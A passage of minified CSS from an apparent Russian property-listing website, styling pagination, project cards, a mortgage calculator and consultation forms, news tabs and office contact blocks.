a{margin-left:2px}.navigation-web{display:inline-block;text-align:center}.pager{font-size:12px;clear:both;display:inline-block}.pager li.page a:hover{color:#fc0000;border-bottom:none}i.text-pager{display:block;font-family:PT Sans;font-size:13px;padding-top:16px;text-transform:none}i.text-pager a{color:#FD0003;text-decoration:none;border-bottom:1px dotted rgba(253, 0, 3, .5)}i.text-pager a:hover{border-bottom:none}.pager li.previous a{color:#ffffff;text-decoration:none;border-bottom:none}.paginator{list-style:none;text-align:center;text-transform:uppercase;font-weight:bold}.paginator .to-hide{display:none}#yw1 > a{display:none}.previous{float:left;border-bottom:2px solid #DAD8DB;padding:1px 8px 2px;background-color:#666666;margin-left:2px;margin-right:11px}.previous:hover{background-color:#fc0000}.previous.next{margin-left:12px}.page{float:left;margin-left:2px;margin-right:11px}.page a{border-bottom:1px dotted;color:#010101;text-decoration:none}.page.selected{padding-left:6px;padding-right:6px;background-color:#ffffff;border:1px solid #e3e3e3}.page.selected a{color:#fd0100;text-decoration:none;border-bottom:none}.right-block.scroll .project-right .text{line-height:15px;margin-top:0}.project-right-wrap{position:relative}.right-block.scroll .project-right{width:240px;padding:1px;margin-bottom:6px;border:1px solid #f9c6c3;background-color:#ffffff;overflow:hidden}.right-block.scroll .project-right a:hover{text-decoration:none}.right-block.scroll .project-right:hover{border:2px solid #fd0100;padding:0px}.main-part .wrapper{font-family:PT Sans}.name-project{float:left;height:46px;position:relative;margin-top:4px}.section>span.date{position:absolute;font-size:10px;color:#aaaaaa;top:6px;left:5px}div.rating{float:right;letter-spacing:-0.1px;margin-right:10px;margin-top:8px}div.rating .builder-rating{background-color:#01AACE;border-radius:3px;color:#FFFFFF;cursor:pointer;text-decoration:none;display:inline-block;font:11px/10px Arial;height:11px;overflow:hidden;margin-bottom:-4px;margin-right:12px;padding:3px 3px 0;width:28px}.name-project h1{font-size:25px !important;margin-top:6px !important;margin-bottom:20px !important;margin-left:4px !important;line-height:-0.7px}.section .prise{float:left;font-style:italic;font-size:16px;color:#ff000e;margin-top:13px;margin-left:5px}.prise b{font-size:21px}.search-button.buy{margin:14px 0 0 10px;height:30px}.search-button.buy a{background:none repeat scroll 0 0 #FF0000;color:#FFFFFF;font-size:16px;font-weight:bold;padding:3px 19px 5px;text-transform:uppercase;text-decoration:none}.search-button.buy a:hover{color:rgba(255, 255, 255, 0.8)}.search-button.arrow{background-color:#FE0000;float:right;height:20px;margin-bottom:0;text-align:center;width:32px}.section.links .search-button.arrow{height:17px;margin-top:5px}.link-list{float:right;margin-left:11px;margin-right:11px;text-transform:uppercase;font-size:12px;font-weight:bold;padding-top:2px;margin-top:3px}.link-list a{color:#fe0000}.section.links .phones{float:left;color:red;font-size:13px;line-height:16px;font-family:"PT Sans",sans-serif;font-weight:bold;text-transform:uppercase}.section.links .phones span.call{margin-top:0px;text-align:right;display:block;font-size:10px;color:rgb(118, 118, 118)}.search-button.arrow a{color:#FFFFFF;float:left;font-family:PT Sans;font-size:17px;font-weight:bold;text-align:center;text-decoration:none;margin-left:7px;margin-top:-3px}#aboutPage .section.club{float:none}#aboutPage .section{clear:none}#aboutPage .txt-wrap{overflow:hidden}#aboutPage .dir-form textarea{border:1px solid #C6C6C6}#aboutPage .dir-form{float:left;width:auto;padding-left:59px}#aboutPage .txt{width:640px;float:left}#aboutPage .section.history-about{width:auto}.section{width:1004px;float:left;clear:both}.section.news{width:1000px}.section a:hover{text-decoration:none;border-bottom:none}.section.links{height:30px}.section .link-soc{float:left;padding-top:2px}.section.links .soc{margin-left:35px;float:left}.section .slider-img{margin-top:8px;float:left}.section.club.empty{height:15px}.block-action{width:998px;border:1px solid #ffcccb;margin-top:14px;float:left;background:#ffffff}.block-action .image{float:left;margin-top:10px;margin-left:11px;margin-bottom:10px}.name-action{float:left;width:800px}.name-action h4{margin-left:8px;margin-top:3px;margin-bottom:0px}.name-action h5{margin-left:8px;margin-top:3px;margin-bottom:0px}.name-action h5 span{color:#fe0002;font-weight:normal;margin-left:2px;font-size:13px}.link-action{float:right;font-size:12px;margin-right:8px;margin-top:3px;margin-bottom:26px;text-transform:uppercase}.link-action a{color:#fe0002;font-weight:bold}.link-action a:hover{text-decoration:none}.block-action .text{float:left;font-size:13px;margin-bottom:3px;margin-left:8px;margin-top:3px;width:866px}.section .left{float:left;width:242px}.section .right{float:left;width:755px}.section .right.noplan_left{width:525px}.section .right.noplan_right{width:225px;float:right}.section .right.noplan_right .right-bottom{float:none}.card-bottom .ipoteka,.section .ipoteka{float:left;text-transform:uppercase;width:239px;border:1px solid #c6c6c6;margin-top:18px;padding-bottom:5px;background:#fff}.section .ipoteka .section .row-wrap{overflow:hidden}.section .ipoteka .section{float:left;width:238px}#feedbackBankForm .section{width:auto;overflow:hidden}.innerOverlay .ipoteka.popup{background:none repeat scroll 0 0 #FFFFFF;border:medium none;width:290px;height:auto !important}.innerOverlay .ipoteka.popup b{margin:0px;margin-top:9px;font-size:15px;font-weight:bold;color:#000000;text-transform:uppercase}.innerOverlay .ipoteka.popup h4{color:#5F5F5F;font-size:13px;font-weight:bold;margin:14px 0 12px;text-transform:none}.innerOverlay .ipoteka.popup .section{width:279px;float:none}.innerOverlay .ipoteka.popup .ipot{margin-top:5px;float:right}.ipoteka.popup .ipot input{float:right;font-size:15px;font-weight:normal;margin:0;padding:2px 0 2px 3px;width:169px}.ipot input{border:1px solid #C6C6C6}.innerOverlay .ipoteka.popup .slot{margin:9px 0 7px;float:left;font-size:10px;text-transform:uppercase;font-weight:bold;color:#5f5f5f}.innerOverlay.ipoteka.popup .ipot input{width:168px;height:20px;border:1px solid #C6C6C6;padding-left:2px}.innerOverlay .ipoteka.popup .ipot textarea{border:1px solid #C6C6C6;font-size:15px;margin:0;padding:2px 0 2px 3px;width:169px}.search-button.popup{float:right;margin:0}.search-button.popup input{background:none repeat scroll 0 0 #FE0000;border:medium none;border-bottom:2px solid #d9d9d9;color:#FFFFFF;font-weight:bold;margin-top:8px;margin-right:1px;padding-bottom:6px;padding-top:6px;text-transform:uppercase;width:174px}.search-button.popup input:hover{color:rgba(255, 255, 255, 0.8)}.section .ipoteka.popup button{background-image:none;margin:3px 6px 0 0;padding-left:86px;padding-right:84px}.section .ipoteka.popup{margin-top:12px}.section .ipoteka span{float:left;background:url("/images/calc.png") no-repeat;width:14px;height:17px;margin-right:7px;margin-top:11px;margin-left:12px}.section .ipoteka b{display:block;margin-top:9px;font-size:14px;margin-bottom:10px}.section .ipoteka .slot{font-size:10px;margin:9px 1px 7px 7px;float:left;font-weight:bold}.section .ipoteka .slot.telefon{margin-right:0px}.section .ipoteka .ipot{float:right;margin-top:5px;margin-right:8px}.section .ipoteka .ipot input{border:1px solid #C6C6C6;height:20px;padding-left:2px;width:77px}.section .ipoteka .ipot.applic{margin-top:1px}.section .ipoteka .ipot.applic input{width:156px;float:right}.section .ipoteka .text{float:left;font-size:11px;margin-left:10px;margin-top:5px;text-transform:none;color:#fe0002}.search-button.calculate{margin-bottom:2px}.search-button.calculate input[type=submit]{background-image:none;background:#ff0000;border:none;border-bottom:2px solid #e6e6e6;color:#ffffff;font-size:11px;text-transform:uppercase;font-weight:bold;height:27px;width:221px;margin-top:2px;margin-left:9px}.search-button.calculate input[type=submit]:hover{color:rgba(255, 255, 255, 0.8)}.search-button.calculate input[type=button]{background-image:none;background:#ff0000;border:none;border-bottom:2px solid #e6e6e6;color:#ffffff;font-size:11px;text-transform:uppercase;font-weight:bold;height:27px;width:221px;margin-top:2px;margin-left:9px}.ipoteka.consultation .search-button.calculate input[type=button]{background-image:none;background:#ff0000;border:none;border-bottom:2px solid #e6e6e6;color:#ffffff;font-size:11px;text-transform:uppercase;font-weight:bold;height:27px;width:215px;margin-top:8px;margin-right:9px;margin-left:9px}.search-button.calculate input[type=button]:hover,.ipoteka.consultation .search-button.calculate input[type=button]:hover{color:rgba(255, 255, 255, 0.8)}.section .ipoteka .text a{color:#fe0002;font-style:italic}.right .plan{float:left;padding-top:30px;padding-left:25px}.right .right-bottom{float:right}.right-bottom .star{margin-top:28px}.right-bottom .star a{font-size:13px;background:url("/images/star.png") no-repeat;background-position:133px;padding-right:22px;text-decoration:none}.right-bottom .star a span{border-bottom:1px dotted rgb(155, 155, 155)}.right-bottom .star a.active{font-size:13px;background:url("/images/star2.png") no-repeat;background-position:133px;padding-right:22px}.right-bottom .forum-link{padding-top:18px;text-transform:uppercase}.right-bottom .forum-link a{font-size:12px;font-weight:bold;padding-left:24px;color:#fe0000;text-decoration:none;background:url("/images/a1.png") no-repeat}.right-bottom .forum-link a span{border-bottom:1px dotted red}.right-bottom .star a:hover span,.right-bottom .forum-link a:hover span{border-bottom:none}.right-bottom .forum-link.question{padding-top:5px}.right-bottom .forum-link.question a{background:url("/images/a2.png") no-repeat}.right-bottom .forum-link.print{padding-top:5px}.right-bottom .forum-link.print a{background:url("/images/a3.png") no-repeat}.right .adress.adr-str{width:410px}.right .adress{float:left;width:313px;margin-left:28px;margin-top:19px}.right .adress span{text-transform:uppercase;font-weight:bold;font-size:14px}.right .adress span.img{background:url("/images/metro.png") no-repeat;float:left;width:19px;height:19px;margin-top:1px}.right .adress a{font-style:italic;color:#fe0000}.right .text{margin-left:27px}.right .text ul{list-style-image:url("/images/tire2.png");margin-left:30px}.right .text div.h2,.right .text h2{display:block;font-size:16px;font-weight:bold;margin-bottom:2px;margin-top:18px;text-transform:uppercase}.right .read-next{margin-left:26px;color:#fe0000}.right .read-next a{color:#fe0000;text-decoration:none;border-bottom:1px dotted}.right .read-next a:hover{border-bottom:none}.section .text-title{text-transform:uppercase;margin-top:7px;margin-left:2px;float:left;padding-bottom:1px;position:relative}.section .text-title h3{margin:0;font-size:12px;font-weight:bold;font-family:PT Sans}.section .text-title h3 b{font-size:12px !important}.section .text-title h3.assignment b{padding:4px 10px;background:#ffe66c}.section .text-title a.link-select{color:#ff0305;margin-left:9px;text-decoration:none;border-bottom:1px dotted}.section .text-title a:hover{border-bottom:none}.section .text-title span{background:url("/images/q1.png") no-repeat scroll transparent;border:medium none;display:inline-block;height:5px;width:6px;margin-bottom:3px}.section .text-title li:first-child span{margin-left:3px}.position{background:none repeat scroll 0 0 #FFFFFF;border:1px solid #C1C1C1;display:none;left:153px;padding-bottom:4px;padding-left:7px;padding-right:6px;position:absolute;text-align:left;top:7px;width:auto;z-index:333}.position ul li{margin-top:5px;display:inline-block;width:100%}.position ul li:first-child{margin-top:2px;margin-left:-1px;margin-right:50px}.position ul li:first-child a{font-size:12px;font-weight:bold;color:#FF0305}.section .text-title .position ul li:first-child a:hover{border-bottom:1px dotted #FF0305}.position ul{list-style:none}.position a.image{margin:0;z-index:4}.position a{float:left;z-index:4}.section .text-title .position a:hover{color:#ff0305;border-bottom:1px dotted #ffffff}.position li.link-select a{font-size:16px;text-decoration:none;border-bottom:1px dotted;z-index:4;color:#ff0101}.position li.link-select{margin-top:4px}.position a{font-family:PT Sans;font-weight:bold;color:#585858;font-size:10px;text-decoration:none;border-bottom:1px dotted;white-space:nowrap}.section .text_bottom{float:left;height:40px}.section .next-info .link-soc{padding:10px 0 0 10px}.soc-link{margin-top:12px}.section .text_bottom h3{text-transform:uppercase;font-size:13px}.section .next-info{float:left;width:728px}.section .text_bottom h3 span{font-size:16px;padding-right:4px}.section .next-info .info-text{float:left;width:588px;font-size:14px}.section .next-info .info-text a{color:#ff0103;display:inline-block;text-decoration:none;border-bottom:1px solid;height:16px}.section .next-info .info-text a.dotted{border-bottom:1px dotted;text-decoration:none}.section .next-info .info-text a.dotted:hover{border-bottom:none}.section .object-block{float:left;border:1px solid #c6c6c6;height:183px;margin-top:26px;padding-right:12px;margin-right:11px}.section .object-block.often-look{margin-right:0px}.section .object-block h3{font-size:13px;margin:8px 0 0 11px;text-transform:uppercase}.section .object-block .project{float:left;position:relative;border:1px solid #fecccb;height:138px;margin-left:9px;margin-top:7px;width:149px}.section .object-block .project.five{margin-left:5px}.elem{margin-left:13px}.buildingProccess{display:inline-block;background:#ffffff;position:relative;width:1008px}.name-prod{position:absolute;z-index:222;left:26px;top:22px}.name-prod .prod-date{float:left;background:#666666;color:#ffffff;font-style:italic;font-size:14px;padding:5px 10px 2px 9px}.name-prod .prod-text{display:inline-block;background:#ffffff;color:#030303;font-weight:bold;font-size:19px;padding-right:3px;padding-left:2px;max-width:386px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.prod-descr{width:524px;float:left;padding:0 11px}.biSlider{position:relative;float:left;padding:11px;width:524px}.biSelect{display:inline-block;height:401px;overflow-y:auto;width:456px;padding-bottom:5px}.biSelect ul{list-style:none;margin-bottom:20px}.object-bild{background:#ffffff;display:inline-table;width:130px;padding:13px 7px 5px 5px;float:left;height:120px;overflow:hidden}.object-bild a{text-decoration:none;color:#5f5f5f}.object-bild.open-select{background:#e0e0e0}.object-bild .video-exkurs{position:absolute}.object-bild .video-exkurs a{background:url("/images/play.png") no-repeat scroll center center #000000;display:block;height:84px;opacity:0.5;width:133px}.name-prod.web{left:545px;top:34px}.video-exkurs.webcam.nocam a{background:none}.video-exkurs.webcam a{background:url("/images/play2.png") no-repeat scroll center center transparent}.video-exkurs.webcam a:hover{opacity:0.9}.name-prod.web .prod-text{font-size:12px;text-transform:uppercase}.web-name h3{text-transform:uppercase;font-size:14px}.object-bild .video-exkurs a:hover{opacity:0.8}.object-text{color:#000000;height:36px;overflow:hidden}.build-grad{background:url([data-uri]);background:-moz-linear-gradient(top, rgba(255,255,255,0) 2%, rgba(255,255,255,0) 10%, rgba(255,255,255,0) 17%, rgba(255,255,255,0) 24%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 30%, rgba(255,255,255,1) 66%, rgba(255,255,255,1) 81%, rgba(255,255,255,1) 84%, rgba(255,255,255,1) 85%, rgba(255,255,255,1) 99%);background:-webkit-gradient(linear, left top, left bottom, color-stop(2%,rgba(255,255,255,0)), color-stop(10%,rgba(255,255,255,0)), color-stop(17%,rgba(255,255,255,0)), color-stop(24%,rgba(255,255,255,0)), color-stop(25%,rgba(255,255,255,0)), color-stop(30%,rgba(255,255,255,0)), color-stop(66%,rgba(255,255,255,1)), color-stop(81%,rgba(255,255,255,1)), color-stop(84%,rgba(255,255,255,1)), color-stop(85%,rgba(255,255,255,1)), color-stop(99%,rgba(255,255,255,1)));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 2%,rgba(255,255,255,0) 10%,rgba(255,255,255,0) 17%,rgba(255,255,255,0) 24%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 30%,rgba(255,255,255,1) 66%,rgba(255,255,255,1) 81%,rgba(255,255,255,1) 84%,rgba(255,255,255,1) 85%,rgba(255,255,255,1) 99%);background:-o-linear-gradient(top, rgba(255,255,255,0) 2%,rgba(255,255,255,0) 10%,rgba(255,255,255,0) 17%,rgba(255,255,255,0) 24%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 30%,rgba(255,255,255,1) 66%,rgba(255,255,255,1) 81%,rgba(255,255,255,1) 84%,rgba(255,255,255,1) 85%,rgba(255,255,255,1) 99%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 2%,rgba(255,255,255,0) 10%,rgba(255,255,255,0) 17%,rgba(255,255,255,0) 24%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 30%,rgba(255,255,255,1) 66%,rgba(255,255,255,1) 81%,rgba(255,255,255,1) 84%,rgba(255,255,255,1) 85%,rgba(255,255,255,1) 99%);background:linear-gradient(to bottom, rgba(255,255,255,0) 2%,rgba(255,255,255,0) 10%,rgba(255,255,255,0) 17%,rgba(255,255,255,0) 24%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 30%,rgba(255,255,255,1) 66%,rgba(255,255,255,1) 81%,rgba(255,255,255,1) 84%,rgba(255,255,255,1) 85%,rgba(255,255,255,1) 99%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );bottom:0px;display:inline-block;height:68px;left:548px;position:absolute;width:440px}.section .object-block .project .price-block{background:none repeat scroll 0 0 #FF0103;color:white;float:right;font-size:9px;font-weight:bold;height:15px;padding-left:5px;padding-right:4px;position:absolute;right:2px;text-align:left;text-transform:uppercase;top:2px;line-height:1.8}.section .object-block .project .image{margin:2px 0 0 2px}.section .object-block .project .name-object{overflow:hidden;white-space:nowrap;width:142px}.section .object-block .project .name-object a{font-size:12px;font-weight:bold;margin-left:8px;text-transform:uppercase;color:#ff0103}.section .object-block .project .name-object span{background:url("/images/metro.png") no-repeat scroll 0 0 transparent;float:left;height:17px;margin-left:8px;margin-right:3px;margin-top:1px;width:17px}.section .text-title.main-page{margin-top:0px;margin-left:0px;float:left;padding-top:10px;padding-bottom:10px;width:161px;color:black;font-size:12px;font-weight:bold}.section .text-title h2{font-family:PT Sans;font-size:12px;font-weight:bold;margin:0}.section a.all-spec{float:right;color:#010101;font-size:12px;font-weight:bold;text-transform:uppercase;margin-top:9px;margin-right:5px}.section .text-title.main-page a{display:inline-block;margin:0}.section.pad{margin-bottom:22px}.section .text-title.main-page a.link-select{color:black;font-size:12px;font-weight:bold;margin:0;border-bottom:none;text-decoration:underline}.section .text-title.main-page a.link-select:hover{text-decoration:none}.section .text-title.main-page a.link-select span{background:url("/images/01.png") no-repeat scroll 0 -1px transparent;height:9px;width:9px;margin:0}.section .text-title.main-page .position{left:161px;padding-bottom:7px;padding-top:5px;width:134px}.section .text-title.main-page .position li a{font-size:12px;font-weight:bold}#OfferSlideInner .project-right-wrap.main-page{float:left;margin:0 11px 5px 0;width:244px}.right-block.scroll .project-right-wrap.main-page .project-right{min-height:196px;border:1px solid #ffcccb;padding:1px}.right-block.scroll .project-right-wrap.main-page .prise{margin-top:6px}.right-block.scroll .project-right-wrap.main-page:hover .project-right{border:2px solid #ff0000;padding:0px}.right-block.scroll .project-right-wrap.main-page:first-child:hover{margin:0 11px 0 0}.right-block.scroll .project-right-wrap.main-page:last-child{margin:0}.project-right-wrap.main-page .name a{display:block;float:left;font-size:18px;color:#fe0103;text-transform:uppercase}.project-right-wrap.main-page .name.right a{font-size:11px;margin-top:5px;margin-left:8px}.project-right-wrap.main-page .name.right{float:left;font-weight:bold;width:154px;margin-bottom:4px;padding-left:4px}.section .ipoteka-menu{font-size:12px;font-weight:bold;margin-left:26px;margin-top:4px;margin-bottom:10px;text-transform:uppercase}.section .news-block{float:left;width:660px}.section .news-block.mod{width:1004px}.section .news-text{text-transform:uppercase;font-size:12px;width:747px}.section .news-text .link{float:left;font-size:13px;margin-left:16px}.section .news-text .link a{text-decoration:none;border-bottom:1px dotted}.section .news-text .link.last{font-size:12px;margin-left:397px;border-bottom:1px solid;margin-right:22px}.section .news-text .link.last a{border-bottom:1px solid}.section .news-text .link.link_select{border-left:1px solid;border-right:1px solid;border-top:1px solid;padding:4px 7px 16px;border-bottom:1px solid #ffffff}.section .news{float:left;width:658px;border-left:1px solid #C6C6C6;border-right:1px solid #C6C6C6;border-bottom:1px solid #C6C6C6;padding-bottom:26px;margin-bottom:10px;padding-top:14px}.section .news.mod{width:998px}.section .news .left-col{width:640px;overflow:hidden;margin-right:350px}.section .news .right-col{float:right}.section .news .right-col .text{margin:0;width:350px}.section .news.residential-news{width:996px;border-top:1px solid #C6C6C6}.section .news.residential-news .text{width:300px;margin-right:1px}.section .news .text{float:left;width:283px;overflow:hidden;margin-left:23px;line-height:16px;margin-right:11px;margin-top:0px;margin-bottom:18px}.section .news .text.first{clear:left}.section .news .text a{font-size:13px;color:#5f5f5f;font-weight:normal;line-height:13px}.section .news .text div.annonce{color:#5F5F5F;text-transform:none;font-weight:normal;font-size:13px}.section .news .text div{text-transform:uppercase;margin-bottom:5px;margin-top:0px;font-size:12px;text-transform:uppercase;font-weight:bold}.news-text .text{float:left;margin-right:19px}.shadetabs{border-bottom:1px solid #C6C6C6;padding-bottom:10px;float:left;width:660px}.shadetabs.mod{width:1000px}.shadetabs ul{padding:3px 0;font-family:PT Sans;font-weight:bold;margin-left:0;margin-top:1px;margin-bottom:0;list-style-type:none;text-align:left}.shadetabs li{display:inline;float:left;margin:0}.shadetabs li a{font-size:12px;text-decoration:none;margin-right:10px;color:#2d2b2b;margin-left:8px;border-bottom:1px dotted}.shadetabs li.selected{position:relative}.shadetabs li.all-news{float:right}.shadetabs li.all-news a{margin-right:0;border-bottom:none;text-decoration:underline}.shadetabs li.all-news a:hover{text-decoration:none}.shadetabs li.news-menu{padding-right:17px}.shadetabs li a{height:17px;overflow:hidden}.shadetabs li.selected a{border:1px solid #b3b3b3;border-bottom:none;color:#ff0101;padding:5px 9px 12px 7px;line-height:17px;height:17px;margin:0px;background-color:#ffffff}.section .ipoteka.consultation{margin-left:19px;margin-top:0;padding-bottom:8px;width:318px}.section .ipoteka.consultation .search-button.calculate input[type=submit]{width:215px;margin-right:9px;margin-top:7px}.e-mail_send{color:#000000;font-size:11px;text-transform:none;text-align:center;display:none}.partners-ipot > img{margin-top:15px}table.checkbox-table td label.check-label.checked,table.checkbox-table td label.check-label{display:block;background-position:0px 2px}table.checkbox-table tr{border-bottom:1px solid #f0f0f0}table.checkbox-table{width:821px}table.checkbox-table td input.line{width:240px;height:20px;border:1px solid #B3B3B3;margin-top:2px}table.checkbox-table td{height:83px}table.checkbox-table td:first-child{width:260px;padding-left:49px}.error-warning{color:#ff0000;font-size:11px;text-transform:none;text-align:center;clear:both}.punkt-ipot-program{width:305px;margin-left:20px;margin-bottom:4px;float:left}.section .ipoteka.consultation .section{width:309px;padding:0;margin-top:2px;margin-bottom:0px}.section .ipoteka.consultation .search-button.calculate button{width:206px;margin-top:10px}.section .ipoteka.consultation .ipot .i-field{overflow:hidden}.section .ipoteka.consultation .ipot{float:right;margin-right:0px}.section .ipoteka.consultation .slot{margin:8px 0 0 8px;color:#5F5F5F}.section .ipoteka.consultation .ipot input{width:211px;font-size:13px;float:right}.section .ipoteka.consultation .ipot textarea{width:213px;padding:0;font-size:13px;border:1px solid #C6C6C6}.ipoteka.consultation .search-button.calculate{float:right}.section .select-appartament{display:inline-block;font-size:13px;font-weight:bold;margin-top:12px;margin-bottom:2px;padding-left:8px;text-transform:uppercase}.section .select-appartament a.active{font-family:PT Sans;font-size:13px;font-weight:bold;margin-bottom:0;text-decoration:none;color:#000000;border-bottom:none}.section .select-appartament a{color:#ff0000;text-decoration:none;border-bottom:1px dotted}.section .select-appartament a:hover{border-bottom:none}.ipoteka.consultation .select-appartament span.consult{background:url("/images/chat.png") no-repeat;width:21px;margin-left:0px;margin-right:2px}.ipoteka.consultation .select-appartament span{background:url("/images/333.png") no-repeat;height:15px;margin-top:2px;margin-right:1px;width:21px}.ipoteka.consultation .select-appartament .select-menu-appart{float:left}.section .sberbank{float:left;text-transform:uppercase;margin-top:0px;font-size:12px;font-weight:bold}.section .sberbank span{font-size:12px;font-weight:bold;color:#75b877;margin-left:66px;padding-left:36px;padding-bottom:5px;padding-top:2px;background:url("/images/sberbank.png") no-repeat}.advantages-block{background:#f7f6f3;margin-top:15px;clear:both;overflow:hidden;padding-bottom:9px}.section.deal{width:1030px}.section .contract-img{margin-top:44px}.section .contract-img img{width:100px}.section .contract-text{float:left;margin-left:28px;width:710px}.section .contract-text h3{font-size:12px;font-weight:bold;margin:8px 0 15px 0px;text-transform:uppercase}.section article{font-family:PT Sans;font-size:12px;font-weight:normal;text-transform:none}.section .contract-text article{columns:330px 2;-moz-column-width:339px;-webkit-column-width:200px;-moz-column-count:2;-webkit-column-count:2;-moz-column-gap:30px;-webkit-column-gap:30px}.section.page_heading h2{font-size:17px;font-weight:bold;margin-bottom:10px}.section.page_heading.color-red{margin-top:25px}.section.page_heading.color-red h2{color:#F50101;margin-bottom:10px;margin-top:17px}.section.sale-block-home{background:#ffffff;text-align:center;margin-bottom:15px}.section.sale-block-home h3{color:#FE0000;font-size:16px;font-weight:bold;margin:3px 0 2px;text-transform:uppercase}.section ul.project-sale-top{list-style:none}.icons{pointer-events:none;position:absolute;left:-1px;top:4px;width:100%}.icons .offer.small.elm{position:relative;pointer-events:none;top:0px;left:0px}.icons .small.offer.sliderem{top:2px;pointer-events:none;left:0px}.project-right .icons{left:2px}.section ul.project-sale-top.mini-proj li{height:102px;width:318px}.section ul.project-sale-top.mini-proj li a{width:190px}.section ul.project-sale-top li{float:left;margin-right:12px;margin-bottom:0px;width:241px;height:218px}.section ul.project-sale-top li.last-window{margin-right:0px}.section ul.project-sale-top li img{float:left;margin-bottom:0px;margin-right:18px;margin-top:4px}.section ul.project-sale-top li i{font-size:13px;color:#6b6b6b;margin-left:0px}.section ul.project-sale-top li h4{margin:0px;font-size:13px;font-weight:normal}.section ul.project-sale-top li a{font-size:12px;color:#191919;font-weight:bold;display:inline-block;margin-bottom:3px;width:135px;margin-left:1px}.contact-city{list-style:none;margin-top:11px}.contact-city li{display:inline;margin-right:14px}.contact-city li a{text-transform:uppercase;font-size:12px;font-weight:bold;color:#fe0000}.contact-city li a.active-w{color:#000000;text-decoration:none}.slider-contacts{float:left;margin-top:12px;margin-right:20px}.slider-contacts.map-contacts-right{margin-right:0px}.section.info-contacts{font-size:13px;font-weight:normal;color:#1b1b19;width:416px}.section.info-contacts h2{font-size:15px;margin:17px 0 7px}.section.info-contacts a{color:#fe0000;font-size:13px;font-weight:normal}.ofice-block{list-style:none}.ofice-block li{background:none repeat scroll 0 0 #F5F5F5;border-bottom:2px solid #E0E0E0;float:left;height:172px;margin-right:20px;margin-top:17px;text-decoration:none;width:320px}.ofice-block li.last-block{margin-right:0px}.ofice-block li:hover{background:#e6e6e6;cursor:pointer}.ofice-block li.last-window{margin-right:0px}.ofice-block a.name-organis{color:#1B1B19;display:block;font-size:15px;font-weight:bold;height:136px;margin:0;padding-left:15px;padding-right:29px;padding-top:8px;text-decoration:none}.ofice-block a.name-organis span{text-decoration:underline}.ofice-block a.name-organis:hover span{text-decoration:none}.ofice-block a.name-organis span.call{text-decoration:none !important}.ofice-block span.category{text-decoration:none !important;font-style:italic;font-weight:normal}.ofice-block span.h5.time{margin-top:7px}.ofice-block span.h5.time p{margin:0}.ofice-block span.h5{margin:3px 3px 3px 0px;font-size:13px;text-decoration:none !important;display:block;font-weight:normal;color:#1b1b19}.ofice-block span.h5.phone-firm{margin-bottom:0px;margin-top:0px}.ofice-block a.link-name-organis{font-size:13px;font-weight:normal;color:#fe0000;margin-left:14px;position:relative;text-decoration:underline}.ofice-block a.link-name-organis:hover{text-decoration:none}.mapOffice a.header{color:#000000;font-size:12px;font-weight:bold}.mapOffice a.mail{color:#FE0000}.mapOffice p{margin:0px;font-size:12px}.calc-left{display:inline-block;width:450px}.calculator{background:rgb(246,247,242);background:url([data-uri]);background:-moz-linear-gradient(top, rgba(246,247,242,1) 0%, rgba(254,254,254,1) 33%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(246,247,242,1)), color-stop(33%,rgba(254,254,254,1)));background:-webkit-linear-gradient(top, rgba(246,247,242,1) 0%,rgba(254,254,254,1) 33%);background:-o-linear-gradient(top, rgba(246,247,242,1) 0%,rgba(254,254,254,1) 33%);background:-ms-linear-gradient(top, rgba(246,247,242,1) 0%,rgba(254,254,254,1) 33%);background:linear-gradient(to bottom, rgba(246,247,242,1) 0%,rgba(254,254,254,1) 33%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6f7f2', endColorstr='#fefefe',GradientType=0 )}.calculator h4{font-size:17px;font-weight:bold;margin-bottom:0;margin-left:-1px;margin-top:0px;padding-top:19px}.calculator p{font-size:13px;font-weight:normal;margin-bottom:0;margin-left:-1px;margin-top:11px;margin-bottom:9px}.calculator-ipot{margin-left:-1px;width:518px}.calculator-ipot p{margin-top:0px;margin-bottom:0px;font-size:14px;font-weight:bold;text-transform:uppercase;color:#000000;display:inline-block}.calculator-ipot .ui-slider .ui-slider-handle{width:17px;height:17px;background:#e6e6e6;border:1px solid #d2d2d2;border-radius:4px}.calculator-ipot .ui-slider .ui-slider-handle:hover{border:1px solid red;background:#f6ffff}.calc-all{margin-left:-1px;margin-top:-5px;display:inline-block}.calc-all b{font-size:15px;font-weight:bold}.calc-all p{margin-top:3px;margin-bottom:0px}.calc-all span{font-size:15px;font-weight:bold}.calc-all span#resPay{color:#fe0000}.aplication-calc{background:none repeat scroll 0 0 #FFFFFF;border:1px solid #C6C6C6;float:right;margin-right:90px;margin-top:7px;width:368px}.aplication-calc span{background:url("/images/1111.png") no-repeat;height:17px;width:14px;float:left;margin-left:19px;margin-right:8px;margin-top:8px}.aplication-calc b{display:inline-block;font-size:15px;font-weight:bold;margin-top:6px;text-transform:uppercase}.aplication-calc .section{width:368px;margin-top:9px}.aplication-calc .slot{float:left;margin-left:19px;text-transform:uppercase;font-size:10px;color:#5f5f5f;font-weight:bold;margin-top:6px}.aplication-calc .ipot{float:right;width:225px}.aplication-calc .ipot span{background:none;margin:0 18px 0 0;width:207px}.aplication-calc .ipot input{margin-right:19px;width:204px;height:19px;border:1px solid #c6c6c6}.aplication-calc .ipot textarea{width:204px;border:1px solid #C6C6C6;margin-top:5px;margin-bottom:7px;padding:0px}.aplication-calc .search-button.calculate{float:right;margin-right:19px;margin-bottom:26px}.aplication-calc .search-button.calculate input[type="submit"]{width:206px}.section.residential-services h3{text-transform:uppercase;font-size:15px;font-weight:bold;color:#101010;margin:10px 0 5px;display:inline-block}.all-news-link{float:right;margin-right:10px;margin-top:10px}.all-news-link a{font-size:12px;font-weight:bold;color:#010101;text-transform:uppercase}.section.listing-no-spec .control-panel{width:998px;position:relative}.section.listing-no-spec h3,.section.listing-no-spec h2{font-size:12px;color:#000000;margin-left:3px;display:inline-block;margin:12px 0}.section.listing-no-spec span{color:#ff0000;font-size:14px}.control-panel li.resedent-find{margin:0px}.table-block{border-bottom:1px solid 